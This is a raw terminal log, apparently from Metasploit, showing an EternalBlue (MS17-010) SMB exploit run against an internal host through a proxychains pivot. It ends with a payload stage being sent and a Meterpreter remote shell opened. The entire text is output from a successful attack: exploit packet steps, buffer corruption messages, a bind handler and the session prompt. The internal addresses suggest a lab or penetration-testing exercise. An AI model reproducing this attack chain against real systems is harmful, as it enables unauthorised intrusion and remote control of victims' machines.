 [proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[+] 172.22.15.24:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 172.22.15.24:445 - Sending final SMBv2 buffers.
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:445  ...  OK
[*] 172.22.15.24:445 - Sending last fragment of exploit packet!
[*] 172.22.15.24:445 - Receiving response from exploit packet
[+] 172.22.15.24:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 172.22.15.24:445 - Sending egg to corrupted connection.
[*] 172.22.15.24:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 172.22.15.24:4444
[proxychains] Strict chain  ...  106.55.168.231:6666  ...  172.22.15.24:4444  ...  OK
[*] Sending stage (201798 bytes) to 172.22.15.24
[proxychains] DLL init: proxychains-ng 4.17
[*] Meterpreter session 1 opened (192.168.1.114:46561 -> 106.55.168.231:6666) at 2025-03-27 16:32:32 +0800
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 172.22.15.24:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
meterpreter > [proxychains] DLL init: proxychains-ng 4.17
meterpreter >